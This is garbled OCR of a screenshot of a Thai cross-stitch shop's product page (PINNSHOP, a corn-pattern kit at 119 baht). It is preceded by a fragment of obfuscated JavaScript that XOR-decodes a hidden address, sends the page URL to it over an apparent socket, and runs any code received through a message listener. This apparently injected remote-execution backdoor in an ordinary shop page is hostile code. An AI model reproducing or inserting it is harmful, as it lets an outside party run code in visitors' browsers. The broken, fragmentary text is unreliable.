
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
s
/
Cross Stitch Kits in Collecitons
/
ครอสติชสำหรับนักเรียน
/
22-A : 
22-A : ข้าวโ
฿
119.00
ชื่อภาพ : ข้าวโพด